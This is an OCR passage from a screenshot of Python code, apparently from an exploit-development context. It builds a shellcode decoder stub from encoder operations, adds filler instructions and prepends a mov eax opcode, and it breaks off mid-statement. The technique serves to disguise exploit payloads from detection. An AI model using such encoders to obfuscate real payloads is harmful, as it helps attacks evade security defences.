
    for i in encoder:

        encode_instruction = i.split(" ")[0] # 
get encoder operation

        modifier = int(i.split(" ")[1])      # 
get operation modifier

        decode_instruction = 
(decode_instructions[encode_instruction] + 
struct.pack("B", modifier)) # get corresponding 
decoder instruction

        decoder = decode_instruction + decoder # 
prepend the decode instruction to execute in 
reverse order

        # add some fill instructions

        fill_instruction = 
add_fill_instructions(2)

        decoder = fill_instruction + decoder

    mov_instruct = "\xb8" + decode_start # mov 
eax, decode_start

    decoder = mov_instruct + decoder  # prepend 